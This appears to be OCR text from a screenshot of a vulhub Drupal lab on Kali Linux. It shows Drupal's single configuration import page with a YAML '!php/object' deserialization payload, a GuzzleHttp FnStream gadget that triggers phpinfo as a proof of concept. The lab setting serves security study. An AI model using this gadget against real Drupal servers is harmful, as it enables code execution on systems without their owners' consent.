 Burp Suite Community E...
Single import | 192.168....
root@gsq: ~/vulhub/dru...
root@gsq: ~
11:55 上午
EN
Single import | 192.168.15.130:8080 - Mozilla Firefox
Single import | 192.168.1
127.0.0.1:8080/admin/config/development/configuration/single/import
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Back to site
Manage
Shortcuts
admin
View profile
Edit profile
Log out
Full archive
Single item
Home » Administration » Configuration » Development » Synchronize
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for more information
and to install your missing updates.
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
gsq
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"